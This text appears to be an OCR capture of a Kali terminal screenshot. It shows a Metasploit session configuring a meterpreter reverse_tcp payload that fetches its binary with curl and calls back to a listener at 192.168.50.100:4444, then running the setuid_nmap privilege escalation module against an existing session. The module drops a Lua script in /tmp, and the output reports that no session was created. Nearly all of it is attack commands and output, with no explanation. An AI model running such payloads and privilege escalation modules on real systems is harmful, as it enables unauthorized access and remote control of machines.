 1 2 3 4 10.10.14.105 18:25
kali@kali: ~
File Actions Edit View Help
SESSION yes The session to run this module on
Trash
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME IysyVHwuXjbZ no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR yes Remote writable dir to store payload; cannot contain spaces
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Command payload
View the full module info with the info, or info -d command.
msf6 exploit(unix/local/setuid_nmap) > set session 2
session => 2
msf6 exploit(unix/local/setuid_nmap) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Dropping lua /tmp/qTaxMsRI.nse
[*] Running /tmp/qTaxMsRI.nse with Nmap
[*] Exploit completed, but no session was created.
msf6 exploit(unix/local/setuid_nmap) > info
Name: Setuid Nmap Exploit
Module: exploit/unix/local/setuid_nmap
Platform: BSD, Linux, Unix
Arch: cmd, x86
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2012-07-19
Provided by:
egypt <egypt@metasploit.com>
Module side effects:
artifacts-on-disk